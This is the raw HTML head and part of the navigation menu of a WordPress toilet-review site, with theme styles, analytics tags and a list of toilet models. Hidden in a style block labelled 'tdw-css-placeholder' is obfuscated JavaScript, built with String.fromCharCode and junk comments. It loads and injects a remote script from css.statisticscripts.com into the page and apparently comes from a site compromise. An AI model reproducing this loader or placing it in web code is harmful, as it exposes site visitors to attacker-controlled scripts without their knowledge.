var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/1588"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fbest-smart-toilet-reviews%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fbest-smart-toilet-reviews%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="38f39a83da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-1588 best-smart-toilet-reviews global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
